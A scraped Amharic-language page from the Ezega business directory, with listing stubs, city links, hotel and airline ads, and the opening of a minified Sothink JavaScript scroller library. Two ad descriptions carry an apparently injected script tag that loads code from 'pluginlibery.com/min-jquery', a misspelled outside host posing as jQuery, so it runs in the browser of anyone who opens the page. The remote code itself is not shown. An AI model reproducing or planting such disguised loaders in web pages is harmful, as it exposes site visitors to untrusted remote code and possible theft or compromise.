                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div style="float:left; width:405px;"></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul><div class="clearfix"></div>
                            <div align="center">
                                <table width="95%" cellpadding="0" cellspacing="0" border="0" style="padding-top:10px;">
                                    <tr>
                                        <td align="left" width="120">
                                            </td>
                                        <td align="center">
                                            <span id="cntMainCenter_ctl00_lblPageLinks">1&nbsp;<a class="link11" href="am_Default.aspx?action=Business&pid=764110&cid=770345&page=1">2</a>&nbsp;<a class="link11" href="am_Default.aspx?action=Business&pid=764110&cid=770345&page=2">3</a>&nbsp;<a class="link11" href="am_Default.aspx?action=Business&pid=764110&cid=770345&page=1>Next</a></span>
                                            
                                            
                                            
                                            <br />
                                            
                                            <br />
                                        </td>    
                                        <td align="right" width="120">
                                            
                                            
                                        </td>
                                    </tr>
                                </table>
                            </div>
                                <!--paging button-->
                            <div style="width:100%; height:40px; text-align:right; display:none;">
	                            <!--<span id="cntMainCenter_ctl00_lbl_HeadTitle"></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-->
	                            VIEW BY <select name="ctl00$cntMainCenter$ctl00$ddl_SubCat" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainCenter$ctl00$ddl_SubCat\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainCenter_ctl00_ddl_SubCat" class="selectoptionlarge">

</select>
	                        </div>
                <div class="clearfix"></div>

                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl00_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=279070" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=279285" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=279500" class="link2">መቀሌ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=279715" class="link2">አዳማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=280790" class="link2">ባህርዳር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=281005" class="link2">ሀረር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=281220" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=281435" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=281650" class="link2">ደሴ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=281865" class="link2">ጅማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=282080" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=282295" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=282510" class="link2">አሶሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=282725" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=764110&cid=770345&cityid=282940" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=4t5OGmFeL8o5TV_Zcnw_1FnjkUXvW3pHU9Pv8gI1NLiSeV4ZltM2MaYD01cpdQ8ck1Qk58Qkm6B0I6Rgf52m8UCyy8wcBmtyjYzrufy-szE1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/stscode.js
body_size: 116845
content:
/*================================================================
	Sothink JavaScript Web Scroller
 	version:2.10.90220
	Copyright 2008 by SourceTec Software Co.,LTD
	For more information, see:www.sothink.com
================================================================*/
if(typeof _STNS=="undefined"){if(!Array.prototype.push){Array.prototype.push=function(){for(var i=0;i<arguments.length;i++){this[this.length]=arguments[i];}return this.length;};}if(!Array.prototype.pop){Array.prototype.pop=function(){if(this.length){var o=this[this.length-1];this.length--;return o;}};}if(!Array.prototype.shift){Array.prototype.shift=function(){if(this.length){var o=this[0];for(var i=0;i<this.length-1;i++){this[i]=this[i+1];}this.length--;return o;}};}if(!Function.prototype.call){Function.prototype.call=function(_5){var _5=_5||window;_5.__tmp=this;var _6=_5.__tmp(arguments[1],arguments[2],arguments[3],arguments[4],arguments[5],arguments[6],arguments[7],arguments[8],arguments[9],arguments[10]);_5.__tmp=null;return _6;};}_STNS={sVer:"3.0",bDebug:false,fvThrow:function(e){},bBufImg:true,oImgs:{},fvBufImgs:function(){if(!_STNS.bBufImg){return;}if(!_STNS.bLoaded){var s="";for(var i in _STNS.oImgs){if(_STNS.oImgs[i]!=2){s+=_STNS.fsGetTag("div","style=\"display:none\"",_STNS.fsGetImgTag(i,-1,-1));}_STNS.oImgs[i]=2;}document.write(s);}},bIsIE:false,bIsMIE:false,bIsFX:false,bIsOP:false,bIsSF:false,bIsKQ:false,oNav:null,bRTL:false,sDocMd:null,sURL:window.location.href+"",sDIR:null,bLocal:false,fsGetDocMd:function(w){var w=w||window;switch(w.document.compatMode){case "QuirksMode":case "BackCompat":return "quirks";case "CSS1Compat":return "css1";default:return document.compatMode;}},_foGetNav:function(){var _n=navigator,_u=_n.userAgent,_a=_n.appName,_p=_n.platform,n,v,p;if(/(Opera)[ \/]([\d\.]+)/.test(_u)||/(Netscape)\d*\/([\d\.]+)/.test(_u)||/(MSIE) ([\d\.]+)/.test(_u)||/(Safari)\/([\d\.]+)/.test(_u)||/(Konqueror)\/([\d\.]+)/.test(_u)||/(Gecko)\/(\d+)/.test(_u)){n=RegExp.$1.toLowerCase();v=RegExp.$2;}else{if(_a=="Netscape"&&_n.appVersion.charAt(0)=="4"){n="netscape4";v=parseFloat(_n.appVersion);}else{n="unknow";v=0;}}if(n=="netscape"){switch(_a){case "Microsoft Internet Explorer":n="msie";v=/(MSIE) ([\d\.]+)/.exec(_u)[2];break;case "Netscape":n="gecko";v=/(Gecko)\/(\d+)/.exec(_u)[2];}}if(/^(Win)/.test(_p)||/^(Mac)/.test(_p)||/^(SunOS)/.test(_p)||/^(Linux)/.test(_p)||/^(Unix)/.test(_p)){p=RegExp.$1.toLowerCase();}else{p=_p;}return {name:n,version:v,platform:p};},fiGetCT:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).scrollTop;}else{return w.pageYOffset;}},fiGetCL:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).scrollLeft;}else{return w.pageXOffset;}},fiGetCW:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).clientWidth;}else{if(w.scrollbars&&w.scrollbars.visible||w.innerHeight<document.documentElement.offsetHeight){return w.innerWidth-20;}}return w.innerWidth;},fiGetCH:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).clientHeight;}else{if(w.scrollbars&&w.scrollbars.visible||w.innerWidth<document.documentElement.offsetWidth){return w.innerHeight-20;}}return w.innerHeight;},foGetMediaInfor:function(s){_STNS.fvThrow(new Error("_STNS.runTime error:call foGetMediaInfor that has not been implemented"));},oLibs:{},sLibPth:"",fvInitLib:function(){var scs,sc,s,t,ls,pth;if(_STNS.bIsFX&&!_STNS.faGetElesByTagName("body").length){var hds=_STNS.faGetElesByTagName("head");sc=hds[0].lastChild;}else{scs=_STNS.faGetElesByTagName("script");sc=scs[scs.length-1];}if(sc){s=sc.src;}if(s){_STNS.sLibPth=s.substr(0,s.lastIndexOf("/")+1);t=_STNS.fcoGetAttribute(sc,"sothinkdebug");if(t=="true"){pth=_STNS.fsGetAbsPth(_STNS.sLibPth+"debug/stdebug.js");if(!_STNS.oLibs[pth]){_STNS.oLibs[pth]={state:1,defer:0};}}t=_STNS.fcoGetAttribute(sc,"sothinklib");if(t){ls=t.split(";");for(var i=0;i<ls.length;i++){if(!ls[i]){continue;}if(!_STNS.fbIsFile(ls[i])){ls[i]+=".js";}pth=_STNS.fsGetAbsPth(_STNS.sLibPth+ls[i]);if(_STNS.oLibs[pth]){continue;}_STNS.oLibs[pth]={state:1,defer:0};}}}else{_STNS.fvThrow(new Error("_STNS.runTime error:can't get lib path"));}},fvInc:function(s,f){if(!_STNS.oLibs[s]){_STNS.oLibs[s]={state:1,defer:f};}},fvLoadLib:function(){var s="";with(_STNS){for(var i in oLibs){if(oLibs[i].state!=2){if(bLoaded){fbInsJs(i);}else{s+=fsGetJsTag(i,oLibs[i].defer);}oLibs[i].state=2;}}}if(s){document.write(s);}},bLoaded:false,_aLoads:[],fbAddLoad:function(f){if(!_STNS.bLoaded&&typeof f=="function"){return _STNS._aLoads.push(f);}else{if(_STNS.bLoaded){_STNS.fvThrow(new Error("_STNS.runTime error:Page has been loaded!"));}else{_STNS.fvThrow(new Error("_STNS.runTime error:Not a function is pushed into onload event!"));}}return false;},_fvOnload:function(){with(_STNS){if(bLoaded){return;}bLoaded=true;for(var j=0;j<_aLoads.length;j++){_aLoads[j]();}}},_fvInitOnload:function(){if(_STNS.bIsIE&&window.attachEvent){window.attachEvent("onload",_STNS._fvOnload);}else{if(_STNS.oNav.name!="konqueror"&&window.addEventListener){window.addEventListener("load",_STNS._fvOnload,false);}else{if(!window.onload||window.onload.toString()!=_STNS._fvOnload.toString()){if(typeof window.onload=="function"){_STNS.fbAddLoad(window.onload);}onload=_STNS._fvOnload;}}}},_aCks:[],bCkPg:false,nCkTid:0,nCkTime:100,fvAddCk:function(f){if(typeof f=="function"){with(_STNS){if(bCkPg){clearTimeout(nCkTid);bCkPg=false;}_aCks.push(f);if(bLoaded){_fvCkPg();}}}else{_STNS.fvThrow(new Error("_STNS.runTime error:Not a function is pushed into check page event!"));}return false;},_fvCkPg:function(){with(_STNS){if(_aCks.length){bCkPg=true;for(var i=0;i<_aCks.length;i++){_aCks[i]();}nCkTid=setTimeout("_STNS._fvCkPg()",nCkTime);}else{bCkPg=false;}}},bShield:false,oDefCSS:{tb:"border-style:none;background-color:transparent;background-image:none;",tr:"border-style:none;background-color:transparent;background-image:none;",td:"border-style:none;background-color:transparent;background-image:none;",dv:"border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;",a:"display:block;border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;",hd:"display:none;",sp:"border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;"},foCss2Obj:function(s){var o={},a,re=/([\w\-_]+):([^;]+)(;|$)/,ra;a=s.split(";");for(var i=0;i<a.length;i++){ra=re.exec(a[i]);if(ra){o[ra[1]]=ra[2];}}return o;},foCss2Style:function(s){var cs=_STNS.foCss2Obj(s),re=/-([a-z])/,o={},i,k,t;for(i in cs){t=re.exec(i);if(t){k=i.replace("-"+t[1],t[1].toUpperCase());}else{k=i;}o[k]=cs[i];}return o;},fsObj2Css:function(a){var s="";for(var i in a){if(a[i]!=null){s+=i+":"+a[i]+";";}}return s;},fvCSSShield:function(){with(_STNS){if(bLoaded){bShield=false;}else{if(faGetElesByTagName("body")&&faGetElesByTagName("body").length){bShield=false;}else{var i,s="\n<style type='text/css'>\n";for(i in oDefCSS){if(i=="a"){s+=".sta:link,.sta:hover,.sta:active,.sta:visited";}else{s+=".st"+i;}s+="{"+oDefCSS[i]+"}\n";}s+="</style>";bShield=true;document.write(s);}}}},fsReadCoki:function(n){var i,cs=document.cookie.split("; ");for(i=0;i<cs.length;i++){if(!cs[i].indexOf(n+"=")){return cs[i].substr(n.length);}}},fvSaveCoki:function(n,v,t){var s=n+"="+v+"; ",d=new Date;if(!t||!v){s+="expires=Fri, 31 Dec 1999 23:59:59 GMT; ";}else{s+="expires="+((new Date(d-0+t)).toGMTString())+"; ";}s+="path=/; ";document.cookie=s;},ffGetFun:function(f){if(typeof f=="function"){return f;}else{if(typeof f=="string"&&window[f]){return window[f];}}},fbIsAbsPth:function(s){var t=s.toLowerCase();return /^(#|\?|\/|[a-z]:|http:|https:|file:|ftp:|javascript:|vbscript:|mailto:|about:|gopher:|news:|res:|telnet:|view-source|wais:|rtsp:|mms:|outlook:)/.test(t);},fsGetAbsPth:function(ss){var s=ss;if(!s){return s;}var re,t;if(!s.indexOf("//")){return s;}if(s.charAt(0)=="/"){re=/^(file:\/{2,}[^\/]+\/|http:\/\/[^\/]+\/|https:\/\/[^\/]+\/)/;if(re.exec(_STNS.sDIR)){s=RegExp.$1+s.substr(1);}else{return s;}}else{if(s=="#"){if(_STNS.sURL.charAt(_STNS.sURL.length-1)!="#"){return _STNS.sURL+"#";}else{return _STNS.sURL;}}else{if(!_STNS.fbIsAbsPth(s)){s=_STNS.sDIR+s;}else{return s;}}}while(s.indexOf("/./")>0){s=s.replace("/./","/");}while((t=s.indexOf("/../"))>0){var p1,p2;p1=s.substr(0,t);p2=s.substr(t).replace("/../","");p1=p1.substr(0,p1.lastIndexOf("/")+1);s=p1+p2;}return s;},fsGetImgTag:function(s,w,h,b,id,nw,nh){if(!s||!w||!h){return "";}if(nw&&nh){if(w==-1&&h==-1){w=nw,h=nh;}else{if(w==-1&&h!=-1){w=Math.floor(nw*h/nh);}else{if(w!=-1&&h==-1){h=Math.floor(nh*w/nw);}}}}return "<img class='stimg' src=\""+s+"\""+(w==-1?"":" width="+w)+(h==-1?"":" height="+h)+" border="+(b?b:0)+(id?" id='"+id+"'":"")+">";},fsGetJsTag:function(s,f){return "<script type='text/javascript' language='javascript1.2' src=\""+s+"\""+(f?" DEFER":"")+"></"+"script>";},fsGetTag:function(t,a,s){return "<"+t+" "+a+">"+(s?s:"")+"</"+t+">";},fbIsFile:function(s){return /\w+\.\w+$/.test(s);},fbIsImg:function(s){return /\.(gif|png|jpg|jpeg|bmp)$/.test(s.toLowerCase());},fsGetDIR:function(s){var t=s.toLowerCase();if(!t.indexOf("file:/")||!t.indexOf("http://")||!t.indexOf("https://")){return s.substr(0,s.lastIndexOf("/")+1);}else{return "";}},fsGetHTMLEnti:function(s,f){if(!s){return "";}var re;re=/&/g;s=s.replace(re,"&amp;");if(!f){re=/ /g;s=s.replace(re,"&nbsp;");}re=/</g;s=s.replace(re,"&lt;");re=/>/g;s=s.replace(re,"&gt;");re=/\"/g;s=s.replace(re,"&quot;");return s;},faJoinA:function(a,b){var c=[],l=Math.max(a.length,b.length);for(var i=0;i<l;i++){if(a[i]==null){c[i]=b[i];}else{c[i]=a[i];}}return c;},S64:"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ#@",fiTransX2D:function(n,m){m=String(m).replace(/ /gi,"");if(m==""){return 0;}var a=_STNS.S64.substr(0,n);if(eval("m.replace(/["+a+"]/gi,'')")!=""){_STNS.fvThrow(new Error("_STNS.runTime error:Transform bad number from "+m+" to 10!"));return 0;}var t=0,c=1;for(var x=m.length-1;x>-1;x--){t+=c*(a.indexOf(m.charAt(x)));c*=n;}return t;},fsTranD2X:function(n,m){m=String(m).replace(/ /gi,"");if(m==""){return 0;}if(parseInt(m)!=m){_STNS.fvThrow(new Error("_STNS.runTime error:Transform bad number from 10 to "+m+"!"));return "";}var t="",a=_STNS.S64.substr(0,n);while(m!=0){var b=m%n;t=a.charAt(b)+t;m=(m-b)/n;}if(!t){t="0";}return t;},faCP2PP:function(cp,w){var t,l;with(_STNS){t=fiGetCT(w);l=fiGetCL(w);return [cp[0]+l,cp[1]+t];}},faPP2CP:function(pp,w){var t,l;with(_STNS){t=fiGetCT(w);l=fiGetCL(w);return [pp[0]-l,pp[1]-t];}},fsGetLen:function(t,l,p,b,s,w){var _r=_STNS,u;if(w==null){w=true;}if(s==null){s=true;}if(p==null){p=0;}if(b==null){b=0;}if(typeof l=="string"){u=/%|px|pt|em|ex|pc|in|cm|mm$/.exec(l);}if(u){switch(u[0]){case "%":return l;default:l=parseInt(l),u=u[0];}}else{l=parseInt(l);u="px";}switch(t){case "dv":if(_r.sDocMd=="css1"||(!_r.bIsIE&&!_r.bIsOP||(_r.bIsOP&&parseInt(_r.oNav.version)>=8))){return l-2*p-2*b+u;}break;case "tb":if(_r.bIsMIE&&!w&&s){return l-2*b-2*p+u;}break;case "td":if(_r.bIsSF){if(_r.sDocMd!="css1"||w){if(s){return l-2*b+u;}else{return l-2*p+u;}}else{return l-2*p-2*b+u;}}else{if(!_r.bIsMIE&&(_r.sDocMd=="css1"||w)){return l-2*b-2*p+u;}}break;}return l+u;},fdmGetEleById:function(id,w){var w=w||window;with(_STNS){if(bIsIE){var es=w.document.all(id);if(es&&es.length&&!es.tagName){return es[0];}else{return es;}}else{return w.document.getElementById(id);}}},faGetElesByTagName:function(n,w){var w=w||window;with(_STNS){if(bIsIE){return w.document.all.tags(n);}else{return w.document.getElementsByTagName(n);}}},faGetElesByCls:function(n,w){var w=w||window;var i,a=[],el,els=_STNS.bIsIE?w.document.all:w.document.getElementsByTagName("*");for(i=0;el=els[i];i++){if(el.className==n){a.push(el);}}return a;},fdmGetFmByName:function(n,w){var w=w||window;if(w.frames[t]){return w.frames[t];}else{if(w.parent){return w.parent.frames[t];}}},fbIsPar:function(p,c){if(_STNS.bIsIE){return p.contains(c);}else{if(!p||!c){return false;}if(p==c){return true;}do{if(c.parentNode){c=c.parentNode;}else{break;}if(p==c){return true;}}while(c);}return false;},fbInsHTML:function(e,p,h){if(_STNS.bIsIE){return e.insertAdjacentHTML(p,h);}else{var d=e.ownerDocument,t=d.createElement("span");t.innerHTML=h;switch(p){case "beforeBegin":return e.parentNode.insertBefore(t,e);case "afterBegin":return e.insertBefore(t,e.firstChild);case "beforeEnd":return e.appendChild(t);case "afterEnd":if(e.nextSibling){return e.parentNode.insertBefore(t,e.nextSibling);}else{return e.parentNode.appendChild(t);}}}return false;},fbInsEle:function(e,p,ne){if(_STNS.bIsIE){return e.insertAdjacentElement(p,ne);}else{switch(p){case "beforeBegin":return e.parentNode.insertBefore(ne,e);case "afterBegin":return e.insertBefore(ne,e.firstChild);case "beforeEnd":return e.appendChild(ne);case "afterEnd":if(o.nextSibling){return e.parentNode.insertBefore(ne,e.nextSibling);}else{return e.parentNode.appendChild(ne);}}}},fbDelEle:function(e){var p=e.parentNode;return p.removeChild(e);},fbInsJs:function(s,l){var l=l||"JavaScript";var hd=_STNS.faGetElesByTagName("HEAD");if(hd&&hd[0]){l=l.toLowerCase();var t=document.createElement("script");t.language=l;if(!l.indexOf("javascript")||!l.indexOf("jscript")){t.type="text/javascript";}t.src=s;_STNS.fbInsEle(hd,"beforeEnd",t);}},fdmCreateXMLHttp:function(){var _9a;if(window.XMLHttpRequest){_9a=new XMLHttpRequest();}else{var _9b=["MSXML2.XMLHTTP.5.0","MSXML2.XMLHTTP.4.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"];for(var n=0;n<_9b.length;n++){try{_9a=new ActiveXObject(_9b[n]);break;}catch(e){_9a=null;}}}if(!_9a){_9a=null;_STNS.fvThrow(new Error("Create XMLHttpRequest fail!"));return;}if(_9a.readyState==null){_9a.readyState=0;_9a.addEventListener("load",function(){_9a.readyState=4;if(typeof _9a.onreadystatechange=="function"){_9a.onreadystatechange();}},false);}return _9a;},fdmCreateXMLDoc:function(){var _9d;if(_STNS.bIsIE){var _9e=["Msxml2.DOMDocument.4.0","Msxml2.DOMDocument.3.0","Msxml2.DOMDocument","Microsoft.XMLDOM"];for(var n=0;n<_9e.length;n++){try{_9d=new ActiveXObject(_9e[n]);break;}catch(e){}}}else{_9d=document.implementation.createDocument("","",null);}if(!_9d){_STNS.fvThrow(new Error("Create XMLDOMDocument fail!"));return;}return _9d;},faGetElePos:function(e){if(!e){return;}var x=y=bl=bt=0;var v=_STNS.oNav.version,a=new Array(v,523.12),sv=a.sort()[0]==523.12;if(_STNS.bIsSF&&sv){var o=e.offsetParent?e.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent.offsetParent:null:null:null:null:null;while(o){if(o.tagName=="TABLE"){bl=parseInt(_STNS.fsGetEleStyle(o,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(o,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}o=o.offsetParent;}}while(e){x+=e.offsetLeft;y+=e.offsetTop;if((_STNS.oNav.name=="konqueror"||_STNS.oNav.name=="safari")&&e.style.position.toLowerCase()=="absolute"){break;}switch(e.tagName){case 